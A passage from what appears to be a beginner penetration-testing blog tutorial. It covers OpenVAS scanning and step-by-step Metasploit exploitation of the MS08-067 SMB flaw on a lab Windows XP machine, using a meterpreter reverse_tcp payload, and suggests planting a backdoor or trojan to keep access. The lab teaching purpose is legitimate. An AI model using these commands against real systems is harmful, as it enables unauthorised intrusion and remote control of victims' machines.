
Figure 3.1 Scanning With NMAP.
3.2 Vulnerability Scanning
Today there tools that would do vulnerability scanning for us when usually we manually find the vulnerability. Tools that we know are Nessus and Openvas, on our OS Openvas is installed as default.
- apt-get install openvas (if not yet installed).
- openvas-setup (first setup, don’t miss the password, username: admin. Search the web to change password if you lose it).
- openvas-start (to start it).
- Then open you web browser and go to url: https://127.0.0.1:9392.
- Login, for starter just use the quick scan and insert the IP address of the target, here is 192.168.56.101.

Figure 3.2 Vunerability Scanning with Openvas.
4. Exploitation and Maintaining Access
4.1 Exploitation
More materials are coming soon, but for now we would like to do exploitation that is one of the most simple but very exciting for beginners. It’s not originally simple but metasploit provided the tools for us that we just need to use. After we conduct scanning on the Windows XP on section 3, we now move to exploit Port 445 which they called netapii, SMB vulnerability.
- msfconsole (to fired it up)
- search smb (to find to exploit)
- use exploit/windows/smb/ms08_067_netapi
- show options (to see options)
- set rhost 192.168.56.101.
- search payload (to see payload to use)
- set payload windows/meterpreter/reverse_tcp
- show options
- set lhost 192.168.56.1 (attacking PC)
- exploit
4.2 Maintaining Access
This is possible because I turned the firewall off, what happens if we suddenly turn it on or the target patches the vulnerability (Even the latest revision of TinyXP with firewall of is not possible to exploit)? So we must insert a backdoor, trojan, virus, etc. The video will show everything from scanning to this process.
Mirror
- https://www.publish0x.com/0fajarpurnama0/having-a-taste-of-being-a-hacker-xlmlvp?a=4oeEw0Yb0B&tid=hicc
- https://0fajarpurnama0.github.io/pentest/2020/04/01/having-taste-being-hacker
- https://medium.com/@0fajarpurnama0/having-a-taste-of-being-a-hacker-29d9f4f06077
- https://hicc.cs.kumamoto-u.ac.jp/~fajar/internet/2020/04/01/having-taste-being-hacker.html
- https://0fajarpurnama0.tumblr.com/post/614101280240091136/having-a-taste-of-being-a-hacker
- https://0darkking0.blogspot.com/2020/04/having-taste-of-being-hacker.html
- https://hive.blog/pentest/@fajar.purnama/having-a-taste-of-being-a-hacker?r=fajar.purnama
- https://0fajarpurnama0.cloudaccess.host/index.php/uncategorised/22-having-a-taste-of-being-a-hacker
- https://steemit.com/pentest/@fajar.purnama/having-a-taste-of-being-a-hacker?r=fajar.purnama
- http://0fajarpurnama0.weebly.com/blog/having-a-taste-of-being-a-hacker
- https://0fajarpurnama0.wixsite.com/0fajarpurnama0/post/having-a-taste-of-being-a-hacker
- http://www.teiii.cn/having-a-taste-of-being-a-hacker